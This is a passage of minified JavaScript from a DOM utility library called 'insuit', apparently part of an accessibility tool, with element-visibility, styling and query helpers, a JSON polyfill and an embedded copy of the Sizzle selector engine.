0,r=0;r<e.length;r+=1)e[r]=0;for(var i=8*t.length,r=0;r<i;r+=8)e[r>>5]|=(255&t.charCodeAt(r/8))<<r%32;return e}(t),8*t.length))}(unescape(encodeURIComponent(t))))},insuit.version="8.12.20-531","%24%7Bfrontend.version%7D"===encodeURIComponent(insuit.version)&&(t=(new Date).getTime().toString(),insuit.version=t.substring(0,2)+"."+t.substring(2,4)+"."+t.substring(4,6)+"-SNAPSHOT"+t.substring(6)),insuit.insuitJSON=(m=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),d={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},{stringify(t,e,i){var r;if(u=c="","number"==typeof i)for(r=0;r<i;r+=1)u+=" ";else"string"==typeof i&&(u=i);if(!(h=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return function str(t,e){var i,r,n,s,a,o=c,l=e[t];switch(typeof(l="function"==typeof h?h.call(e,t,l):l)){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(c+=u,a=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)a[i]=str(i,l)||"null";n=0===a.length?"[]":c?"[\n"+c+a.join(",\n"+c)+"\n"+o+"]":"["+a.join(",")+"]"}else{if(h&&"object"==typeof h)for(s=h.length,i=0;i<s;i+=1)"string"==typeof h[i]&&(n=str(r=h[i],l))&&a.push(quote(r)+(c?": ":":")+n);else for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(n=str(r,l))&&a.push(quote(r)+(c?": ":":")+n);n=0===a.length?"{}":c?"{\n"+c+a.join(",\n"+c)+"\n"+o+"}":"{"+a.join(",")+"}"}return c=o,n}}("",{"":t});throw new Error("JSON.stringify")}}),insuit(window.i4t).isFunction()||(window.i4t=insuit)})(),i4t.array=class ArrayWrapper extends i4t.getNativeClass("Array"){indexOf(e,i=(t,e)=>t===e){for(let t=0;t<this.length();t++)if(i(this.value[t],e))return t;return-1}sort(t){return i4t(super.sort.call(this,t))}first(){return this.at?this.at(0):0===this.length()?null:this.value[0]}last(){return this.at?this.at(-1):0===this.length()?null:this.value[this.length()-1]}clone(){return i4t(this.slice(0))}merge(t){if(i4t(t).isArray()){for(var e=this.value,i=e.length,r=0;r<t.length;r++)(this.indexOf(t[r])<0||i4t(this.indexOf(t[r])).isUndefinedOrNull())&&(e[i++]=t[r]);e.length=i}return this}concat(...t){return i4t(super.concat.apply(this,t))}push(t){this.value.push(t)}length(){return this.value.length}remove(t){return this.splice(t,1)}removeItem(t){t=this.indexOf(t);return this.remove(t)}move(t,e){return this.splice(e,0,this.splice(t,1)[0])}hasDuplicates(){var t=this.value;let e=new Set;return t.some(t=>{if(e.has(t))return!0;e.add(t)})}includes(t){return-1<this.indexOf(t)}reverse(){return super.reverse(),this}filter(t){return i4t(super.filter(t))}map(t){return i4t(super.map(t))}isEmpty(){return 0===this.length()}flat(t){return i4t(super.flat(t))}findLast(e){for(let t=this.length()-1;0<=t;--t){var i=this.value[t];if(e(i))return i}}static isArray(t){return super.isArray(t)}},i4t.node=class AbstractNodeWrapper extends i4t.getNativeClass("Node"){clone(){return i4t(super.cloneNode.call(this,!0))}},i4t.element=class ElementWrapper extends i4t.getNativeClass("Element",i4t.node){static focusableElementSelectors=["a","button","input","textarea","select","details","iframe","embed","object","summary dialog","audio[controls]","video[controls]","[contenteditable]","[tabindex]:not([tabindex='-1'])"];static getActiveElement(){var t=document.activeElement;return t.shadowRoot&&i4t(t.shadowRoot.activeElement).isElement()?t.shadowRoot.activeElement:t}#getStyle=(()=>{let n=/([A-Z]|^ms)/g;return document.defaultView&&document.defaultView.getComputedStyle?function(t,e){var i,r;return e=e.replace(n,"-$1").toLowerCase(),i=(r=t.ownerDocument.defaultView)&&(r=r.getComputedStyle(t,null))&&""===(i=r.getPropertyValue(e))?t.style[e]:i}:function(t,e){return t.style[e]}})();#getRelative(t){var e=t;do{if(Node.DOCUMENT_FRAGMENT_NODE===e.nodeType)return null;if("relative"===this.#getStyle(e,"position"))return e}while(e=e.parentNode,!i4t(e).isUndefinedOrNull()&&Node.DOCUMENT_NODE!==e.nodeType&&Node.DOCUMENT_FRAGMENT_NODE!==e.nodeType);return null}#isVisibleInsideParent(t,e){return!(t.left<e.left||t.left>=e.left+e.width||t.top<e.top||t.top>=e.top+e.height)}#isVisible(t,e){for(var i,r,n,s,a=t,o=t.parentNode;o&&9!==o.nodeType;){if(s=a.tagName.toLowerCase(),i=i4t(a).offset(),"0"===this.#getStyle(a,"opacity")||"none"===this.#getStyle(a,"display")||"hidden"===this.#getStyle(a,"visibility"))return!1;if(i.width<=0&&i.height<=0&&"strong"!==s&&"small"!==s&&"a"!==s&&"span"!==s)return!1;if(("hidden"===(s=this.#getStyle(a,"overflow"))||"auto"===s)&&!this.#isVisibleInsideParent(e,i))return!1;if("fixed"===(n=this.#getStyle(a,"position")))return!0;if(r=i4t(this.#getRelative(o)),"absolute"===n)return!r.isElement()||!!r.isVisible()&&!!("hidden"!==(s=this.#getStyle(r.val(),"overflow"))&&"auto"!==s||(i=r.offset(),this.#isVisibleInsideParent(e,i)));if(("right"===(n=this.#getStyle(a,"float"))||"left"===n)&&r.isUndefinedOrNull())return!0;o=(a=o).parentNode}return!0}#isFixed(t){var e=t;do{if("fixed"===this.#getStyle(e,"position"))return!0}while(e=e.parentNode,Node.DOCUMENT_NODE!==e.nodeType&&Node.DOCUMENT_FRAGMENT_NODE!==e.nodeType);return!1}#elementInDocument(t){for(t=t.parentNode;t;){if((t=t instanceof DocumentFragment&&t.host?t.host:t)==document)return!0;t=t.parentNode}return!1}getBox(t){var e=window.document.documentElement,t=t.getBoundingClientRect(),i={},r=window.pageYOffset||e.scrollTop||i4t.scroll.getScrollableElement(this.value,"y").scrollTop,n=window.pageXOffset||e.scrollLeft||i4t.scroll.getScrollableElement(this.value,"x").scrollLeft;return i.y=i.top=t.top+r-(e.clientTop||0),i.x=i.left=t.left+n-(e.clientLeft||0),i.width=t.width+e.scrollWidth-(e.clientWidth||0),i.height=t.height+e.scrollHeight-(e.clientHeight||0),i.bottom=i.top+i.height,i.right=i.left+i.width,i}getBodyBox(){var t=window.document.documentElement,e=this.getBox(document.body),i={};return i.y=i.top=0<e.top?e.top:0,i.x=i.left=0<e.left?e.left:0,i.width=e.width>=t.clientWidth?e.width:t.clientWidth,i.height=e.height>=t.clientHeight?e.height:t.clientHeight,i.bottom=i.top+i.height,i.right=i.left+i.width,i}#camelCase(t){return t.replace(/^-ms-/,"ms-").replace(/-([a-z]|[0-9])/gi,function(t,e){return(e+"").toUpperCase()})}#isNumberProp(t){return!!{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0}[t]}getLang(){let t=this.attr("lang"),e=this;for(;i4t(t).isNullOrEmptyString()&&e.parent().isElement()&&!e.is("html");)e=e.parent(),t=e.attr("lang");return t}#isVisibleCss(t){var e;return"a"===t.tagName.toLowerCase()&&1===this.children().length()&&("img"===(e=this.children().get(0)).tagName.toLowerCase()&&"0"!==this.#getStyle(e,"opacity")||"none"!==this.#getStyle(e,"display")||"hidden"!==this.#getStyle(e,"visibility"))||"0"!==this.#getStyle(t,"opacity")&&"none"!==this.#getStyle(t,"display")&&"hidden"!==this.#getStyle(t,"visibility")}#isVisibleInViewport(t,e){return!(t.left<-e.left||t.top<-e.top||t.left>=e.width||t.top>=e.height)}isVisible(t){if(i4t(t).isNullOrEmptyString())return this.#isVisibleCss(this.val());if(t.includes("viewport"))return!!this.#isVisibleCss(this.val())&&(e=this.offset(),this.#isVisibleInViewport(e,this.getBodyBox()));if(t.includes("all")&&this.#isVisibleCss(this.val())){var e=this.offset();if(this.#isVisibleInViewport(e,this.getBodyBox()))return this.#isVisible(this.val(),e)}return!1}isFixed(){return!!this.#elementInDocument(this.val())&&this.#isFixed(this.val())}isInDOM(){return this.#elementInDocument(this.val())}css(t){if(i4t(t).isNullOrEmptyString())return"";t=this.#camelCase(t);var e=this.#getStyle(this.val(),t);if("transform"===t&&i4t(e).isNullOrEmptyString()){var i=(t,e)=>(t=this.#camelCase(t),this.#getStyle(e,t)),e=i("-moz-"+t,this.val());if(!i4t(e).isNullOrEmptyString())return e;if(e=i("-webkit-"+t,this.val()),!i4t(e).isNullOrEmptyString())return e;if(e=i("-ms-"+t,this.val()),!i4t(e).isNullOrEmptyString())return e;if(e=i("-o-"+t,this.val()),!i4t(e).isNullOrEmptyString());}return e}addClass(t){return this.hasClass(t)||(this.val().className+=(this.val().className?" ":"")+t),this}hasClass(t){return new RegExp("(\\s|^)"+t+"(\\s|$)").test(this.val().className)}removeClass(t){return this.hasClass(t)&&(this.val().className=this.val().className.replace(new RegExp("(\\s|^)"+t+"(\\s|$)")," "),this.val().className=i4t(this.val().className).trim().val()),this}toggleClass(t){return this.hasClass(t)?this.removeClass(t):this.addClass(t)}siblings(){for(var t=[],e=this.val().parentNode.firstChild;e;e=e.nextSibling)1===e.nodeType&&e!==this.val()&&t.push(e);return i4t(t)}children(){for(var t=[],e=this.val().firstChild;e;e=e.nextSibling)1===e.nodeType&&t.push(e);return i4t(t)}previous(){var t=this.previousSibling();return t.isUndefinedOrNull()&&(t=i4t(this.val().parentNode).children().last()),i4t(t)}next(){var t=this.nextSibling();return t.isUndefinedOrNull()&&(t=i4t(this.val().parentNode).children().first()),i4t(t)}previousSibling(){for(var t=this.val();(t=t.previousSibling)&&1!=t.nodeType;);return i4t(t)}nextSibling(){for(var t=this.val();(t=t.nextSibling)&&1!=t.nodeType;);return i4t(t)}offset(){var t,e,i={},r=this.val();return this.isInDOM()?(e=this.getBox(r),t=this.getBodyBox(),i.y=i.top=Math.round(e.top-t.top),i.x=i.left=Math.round(e.left-t.left),i.width=Math.round(r.offsetWidth),i.height=Math.round(r.offsetHeight),i.bottom=i.top+i.height,i.right=i.left+i.width,i):{top:-1,left:-1,width:0,height:0}}outerHTML(){var t,e;return this.val().outerHTML?this.val().outerHTML:((e=i4t(document).createElement("div")).appendChild(this.clone().val()),t=e.innerHTML,e=null,t)}getSelector(){var e=this.val().nodeName.toLowerCase(),t=i4t(this.attr("id"));if(!(e=i4t(e).includes(":")?"":e).match("^(body|html|head)$")){if(t.isString()&&!t.isNullOrEmptyString())return e+="#"+t.trim().val().replace(/(\W)/g,"\\$1");(t=i4t(this.attr("class"))).isString()&&!t.trim().isNullOrEmptyString()&&i4t(t.trim().val().split(" ")).each(function(){var t=this.val();if(/^[A-Za-z][A-Za-z\-_]*$/.test(t))return e+="."+t,!1})}return e}cssPath(){for(var t,e,i=[],r=this;r.isElement();){var n=r.val(),s=r.getSelector(),a=i4t(n.parentNode);if(a.isElement()&&1<i4t(n.parentNode).findAll(a.getSelector()+" > "+s).length()){for(t=r.previousSibling(),e=1;t.isElement();)e++,t=t.previousSibling();s+=":nth-child("+e+")"}i4t(s).isNullOrEmptyString()&&(s="*"),i.unshift(s),r=i4t(n.parentNode)}return i.join(" > ")}findAll(i){var t,e,r=[];try{for(t=this.querySelectorAll.call(this,i),e=0;e<t.length;e++)r.push(t[e])}catch(e){try{r=i4t.element.#Sizzle(i,this.val())}catch(t){i4t.logger.error("[querySelectorAll] No se ha podido ejecutar el selector: "+i,e),i4t.logger.error("[Sizzle] No se ha podido ejecutar el selector: "+i,t)}}return i4t(r).concat(this.findAllInsideShadows(i).value)}find(i){var t=null;try{t=this.querySelector.call(this,i)}catch(e){try{t=(t=i4t(i4t.element.#Sizzle(i,this.val()))).isArray()?t.first():null}catch(t){i4t.logger.error("[querySelector] No se ha podido ejecutar el selector: "+i,e),i4t.logger.error("[Sizzle] No se ha podido ejecutar el selector: "+i,t)}}return i4t(t).isElement()?i4t(t):i4t(this.findAllInsideShadows(i).get(0))}findAllInsideShadows(i){var t=this.findAllShadowRoots().filter(t=>!!t.shadowRoot).flatMap(t=>[...t.shadowRoot.children]),e=t.flatMap(t=>i4t(t).findAll(i).value).filter(t=>i4t(t).isElement()),t=i4t(t).filter(e=>{try{return e.matches(i)}catch(t){return i4t.element.#Sizzle.matchesSelector(e,i)}}).value;return i4t(e).concat(t)}findAllShadowRoots(){var t=[...this.getRootNode().children];return i4t.topRole?.element&&i4t.topRole?.element!==document.documentElement&&t.map(t=>t===document.documentElement?i4t.topRole.element:t),t.flatMap(t=>[...t.querySelectorAll("[data-insuit-shadow=true]")])}style(t,e,i){var r,n=this.val();if(3!==n.nodeType&&8!==n.nodeType&&n.style){e=i4t(e);var s=this.#camelCase(t);if(e.isUndefinedOrNull())return this.css(s);r=(e=e.isString()&&(r=/^([-+])=([-+.\de]+)/.exec(e.val()))?i4t(+(r[1]+1)*+r[2]+parseFloat(n.style[s])):e).isString()&&e.isNumeric(),!e.isNumber()&&!r||this.#isNumberProp(s)||(e=i4t(e.val()+"px"));try{i?n.style.setProperty(t,e.value,"important"):n.style[s]=e.val()}catch(t){i4t.logger.trace("No se ha podido setear el estilo: "+s+", value: "+e.val(),t)}}return this}attr(t,e){var i=this.val();if(this.isElement()){if((e=i4t(e)).isUndefinedOrNull())return i.getAttribute(t);if(e=""+e.val(),i.getAttribute(t)!==e)try{i.setAttribute(t,e)}catch(t){i4t.logger.error(t)}}return this}removeAttr(t){var e=this.val();if(this.isElement())try{e.removeAttribute(t)}catch(t){i4t.logger.error(t)}return this}html(t){var e=this.val();return this.isElement()?(t=i4t(t)).isUndefinedOrNull()?e.innerHTML:(e.innerHTML=""+t.val(),this):this}remove(t){(t=i4t(t)).isElement()?this.removeChild(t.val()):(!i4t(this.value.parentNode).isUndefinedOrNull()&&i4t(this.value.parentNode).isElement()&&i4t(this.value.parentNode).removeChild(this.val()),this.value.parentNode instanceof DocumentFragment&&this.value.parentNode.removeChild(this.val()))}before(t){t=i4t(t);var e,i,r=this;return t.isElement()?(i4t(this.val().parentNode).isElement()&&i4t(this.val().parentNode).insertBefore(t.val(),this.val()),t):t.isString()?(e=i4t([]),(i=i4t(i4t(document).createElement("div"))).html(t.val()),i.children().each(function(){e.push(this),r.before(this)}),1===e.length()?i4t(e.first()):e):this}after(t){t=i4t(t);var e,i,r=this;return t.isElement()?(((i=r.parent()).isElement()?i:i.value).insertBefore(t.val(),r.val().nextSibling),t):t.isString()?(e=i4t([]),(i=i4t(i4t(document).createElement("div"))).html(t.val()),i.children().each(function(){e.push(this),r.after(this)}),1===e.length()?i4t(e.first()):e):this}append(t){t=i4t(t);var e,i,r=this;return t.isElement()?(r.appendChild(t.val()),t):t.isString()?(e=i4t([]),(i=i4t(i4t(document).createElement("div"))).html(t.val()),i.children().each(function(){e.push(this),r.append(this)}),1===e.length()?i4t(e.first()):e):this}prepend(t){t=i4t(t);var e,i,r=this;return t.isElement()?(0<this.val().children.length?i4t(r.val()).insertBefore(t.val(),this.val().children[0]):r.append(t.val()),t):t.isString()?(e=i4t([]),(i=i4t(i4t(document).createElement("div"))).html(t.val()),i.children().each(function(){e.push(this),r.prepend(this)}),1===e.length()?i4t(e.first()):e):this}text(){return i4t(this.val().innerText).isNullOrEmptyString()?this.val().textContent:this.val().innerText}replace(t){return(t=i4t(t)).isElement()&&i4t(this.val().parentNode).isElement()&&(i4t(this.val().parentNode).replaceChild(t.val(),this.val()),this.val(t.val())),this}parent(){return i4t(this.val().parentNode)}parentElement(){return this.parent()&&this.parent().value.nodeType===Node.DOCUMENT_FRAGMENT_NODE?i4t(this.parent().value.host):this.parent()}wrap(t){t=this.before(t);return t.isElement()?(t.append(this),t):null}unwrap(){var t=this;this.children().each(function(){t.before(this)}),this.remove()}show(){return this.removeClass("x-insuit-hidden")}hide(){return this.addClass("x-insuit-hidden")}toggle(){return this[this.hasClass("x-insuit-hidden")?"show":"hide"]()}zIndex(){for(var t,e=0,i=this;i.isElement();)t=parseInt(i.css("z-index"),10),!isNaN(t)&&e<t&&(e=t),i=i.parent();return e}href(){var t=this.attr("href");return i4t(t).isNullOrEmptyString()?null:(i4t(this.attr("rel")).isNullOrEmptyString()||0!==this.attr("rel").indexOf("#")?i4t(t):i4t(this.attr("rel"))).trim().val()}id(){var t,e=this.attr("id");if(!i4t(e).isNullOrEmptyString())return e;for(;t="i4t-id-"+Math.random().toString(36).substr(2,9),i4t.find("[id='"+t+"']").isElement(););return this.attr("id",t),t}is(t){return this.val().nodeName.toUpperCase()===t.toUpperCase()}isDescriptedByAttributes(){var t=this.attr("aria-label"),e=this.attr("aria-labelledby"),i=this.attr("aria-describedby"),r=this.attr("title"),n=this.attr("alt");return!(i4t(t).isNullOrEmptyString()&&i4t(e).isNullOrEmptyString()&&i4t(i).isNullOrEmptyString()&&i4t(r).isNullOrEmptyString()&&i4t(n).isNullOrEmptyString())}isBeforeInDOM(t){t=this.val().compareDocumentPosition(t);return!!(t&Node.DOCUMENT_POSITION_FOLLOWING||t&Node.DOCUMENT_POSITION_CONTAINED_BY)}isContainedBy(t){return!!(this.val().compareDocumentPosition(t)&Node.DOCUMENT_POSITION_CONTAINS)}addEventListener(t,e,i=!1){return i4t.event.addListener(t,e,this.val(),i),this}dispatchEvent(t,e){return i4t.event.dispatch(t,this.val(),e)}click(){"desktop"!==i4t.userAgent.device.type&&(this.dispatchEvent("touchstart"),this.dispatchEvent("touchend")),this.dispatchEvent("mousedown"),this.dispatchEvent("mouseup"),this.dispatchEvent("click")}removeEventListener(t,e){return i4t.event.removeListener(t,e,this.val()),this}addObserver(t,e,i){return i4t.event.addObserver(this.val(),t,e,i)}isFocusable(){return!!this.value.matches(i4t.element.focusableElementSelectors.join(","))&&!this.hasAttribute("disabled")&&!this.hasAttribute("hidden")&&"none"!==this.css("display")}insuitEvent=()=>i4t.event.insuit;static#Sizzle=(()=>{let e=(i=>{function S3(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function U3(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function V3(){w()}var t,h,A,s,e,m,d,D,S,l,c,w,E,r,x,g,n,a,p,O="sizzle"+ +new Date,u=i.document,C=0,M=0,F=createCache(),B=createCache(),H=createCache(),f=createCache(),o=function(t,e){return t===e&&(c=!0),0},K={}.hasOwnProperty,v=[],V=v.pop,W=v.push,N=v.push,z=v.slice,y=function(t,e){for(var i=0,r=t.length;i<r;i++)if(t[i]===e)return i;return-1},b="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",T="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",G="\\["+T+"*("+R+")(?:"+T+"*([*^$|!~]?=)"+T+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+T+"*\\]",I=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+G+")*)|.*)\\)|)",_=new RegExp(T+"+","g"),L=new RegExp("^"+T+"+|((?:^|[^\\\\])(?:\\\\.)*)"+T+"+$","g"),q=new RegExp("^"+T+"*,"+T+"*"),$=new RegExp("^"+T+"*([>+~]|"+T+")"+T+"*"),J=new RegExp(T+"|>"),Q=new RegExp(I),Y=new RegExp("^"+R+"$"),k={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+G),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+T+"*(even|odd|(([+-]|)(\\d*)n|)"+T+"*(?:([+-]|)"+T+"*(\\d+)|))"+T+"*\\)|)","i"),bool:new RegExp("^(?:"+b+")$","i"),needsContext:new RegExp("^"+T+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+T+"*((?:-\\d)?\\d*)"+T+"*\\)|)(?=[^-]|$)","i")},Z=/HTML$/i,X=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,j=/^[^{]+\{\s*\[native \w/,et=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,P=/[+~]/,U=new RegExp("\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\([^\\r\\n\\f])","g"),it=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,rt=addCombinator(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{N.apply(v=z.call(u.childNodes),u.childNodes),v[u.childNodes.length].nodeType}catch(t){N={apply:v.length?function(t,e){W.apply(t,z.call(e))}:function(t,e){for(var i=t.length,r=0;t[i++]=e[r++];);t.length=i-1}}}function Sizzle(e,t,i,r){var n,s,a,o,l,c,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return i;if(!r&&(w(t),t=t||E,x)){if(11!==d&&(o=et.exec(e)))if(n=o[1]){if(9===d){if(!(c=t.getElementById(n)))return i;if(c.id===n)return i.push(c),i}else if(u&&(c=u.getElementById(n))&&p(t,c)&&c.id===n)return i.push(c),i}else{if(o[2])return N.apply(i,t.getElementsByTagName(e)),i;if((n=o[3])&&h.getElementsByClassName&&t.getElementsByClassName)return N.apply(i,t.getElementsByClassName(n)),i}if(h.qsa&&!f[e+" "]&&(!g||!g.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(c=e,u=t,1===d&&(J.test(e)||$.test(e))){for((u=P.test(e)&&testContext(t.parentNode)||t)===t&&h.scope||((a=t.getAttribute("id"))?a=a.replace(it,U3):t.setAttribute("id",a=O)),s=(l=m(e)).length;s--;)l[s]=(a?"#"+a:":scope")+" "+toSelector(l[s]);c=l.join(",")}try{return N.apply(i,u.querySelectorAll(c)),i}catch(t){f(e,!0)}finally{a===O&&t.removeAttribute("id")}}}return D(e.replace(L,"$1"),t,i,r)}function createCache(){var i=[];function cache(t,e){return i.push(t+" ")>A.cacheLength&&delete cache[i.shift()],cache[t+" "]=e}return cache}function markFunction(t){return t[O]=!0,t}function assert(t){var e=E.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function addHandle(t,e){for(var i=t.split("|"),r=i.length;r--;)A.attrHandle[i[r]]=e}function siblingCheck(t,e){var i=e&&t,r=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function createDisabledPseudo(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&rt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function createPositionalPseudo(a){return markFunction(function(s){return s=+s,markFunction(function(t,e){for(var i,r=a([],t.length,s),n=r.length;n--;)t[i=r[n]]&&(t[i]=!(e[i]=t[i]))})})}function testContext(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in h=Sizzle.support={},e=Sizzle.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!Z.test(e||t&&t.nodeName||"HTML")},w=Sizzle.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=E&&9===t.nodeType&&t.documentElement&&(r=(E=t).documentElement,x=!e(E),u!=E&&(t=E.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",V3,!1):t.attachEvent&&t.attachEvent("onunload",V3)),h.scope=assert(function(t){return r.appendChild(t).appendChild(E.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),h.attributes=assert(function(t){return t.className="i",!t.getAttribute("className")}),h.getElementsByTagName=assert(function(t){return t.appendChild(E.createComment("")),!t.getElementsByTagName("*").length}),h.getElementsByClassName=j.test(E.getElementsByClassName),h.getById=assert(function(t){return r.appendChild(t).id=O,!E.getElementsByName||!E.getElementsByName(O).length}),h.getById?(A.filter.ID=function(t){var e=t.replace(U,S3);return function(t){return t.getAttribute("id")===e}},A.find.ID=function(t,e){if(void 0!==e.getElementById&&x)return(e=e.getElementById(t))?[e]:[]}):(A.filter.ID=function(t){var e=t.replace(U,S3);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},A.find.ID=function(t,e){if(void 0!==e.getElementById&&x){var i,r,n,s=e.getElementById(t);if(s){if((i=s.getAttributeNode("id"))&&i.value===t)return[s];for(n=e.getElementsByName(t),r=0;s=n[r++];)if((i=s.getAttributeNode("id"))&&i.value===t)return[s]}return[]}}),A.find.TAG=h.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):h.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,r=[],n=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[n++];)1===i.nodeType&&r.push(i);return r},A.find.CLASS=h.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&x)return e.getElementsByClassName(t)},n=[],g=[],(h.qsa=j.test(E.querySelectorAll))&&(assert(function(t){var e;r.appendChild(t).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+T+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+T+"*(?:value|"+b+")"),t.querySelectorAll("[id~="+O+"-]").length||g.push("~="),(e=E.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||g.push("\\["+T+"*name"+T+"*="+T+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+O+"+*").length||g.push(".#.+[+~]"),t.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),assert(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=E.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+T+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),r.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=j.test(a=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.oMatchesSelector||r.msMatchesSelector))&&assert(function(t){h.disconnectedMatch=a.call(t,"*"),a.call(t,"[s!='']:x"),n.push("!=",I)}),g=g.length&&new RegExp(g.join("|")),n=n.length&&new RegExp(n.join("|")),t=j.test(r.compareDocumentPosition),p=t||j.test(r.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},o=t?function(t,e){var i;return t===e?(c=!0,0):(i=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!h.sortDetached&&e.compareDocumentPosition(t)===i?t==E||t.ownerDocument==u&&p(u,t)?-1:e==E||e.ownerDocument==u&&p(u,e)?1:l?y(l,t)-y(l,e):0:4&i?-1:1)}:function(t,e){if(t===e)return c=!0,0;var i,r=0,n=t.parentNode,s=e.parentNode,a=[t],o=[e];if(!n||!s)return t==E?-1:e==E?1:n?-1:s?1:l?y(l,t)-y(l,e):0;if(n===s)return siblingCheck(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)o.unshift(i);for(;a[r]===o[r];)r++;return r?siblingCheck(a[r],o[r]):a[r]==u?-1:o[r]==u?1:0}),E},Sizzle.matches=function(t,e){return Sizzle(t,null,null,e)},Sizzle.matchesSelector=function(t,e){if(w(t),h.matchesSelector&&x&&!f[e+" "]&&(!n||!n.test(e))&&(!g||!g.test(e)))try{var i=a.call(t,e);if(i||h.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){f(e,!0)}return 0<Sizzle(e,E,null,[t]).length},Sizzle.contains=function(t,e){return(t.ownerDocument||t)!=E&&w(t),p(t,e)},Sizzle.attr=function(t,e){(t.ownerDocument||t)!=E&&w(t);var i=A.attrHandle[e.toLowerCase()],i=i&&K.call(A.attrHandle,e.toLowerCase())?i(t,e,!x):void 0;return void 0!==i?i:h.attributes||!x?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},Sizzle.escape=function(t){return(t+"").replace(it,U3)},Sizzle.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},Sizzle.uniqueSort=function(t){var 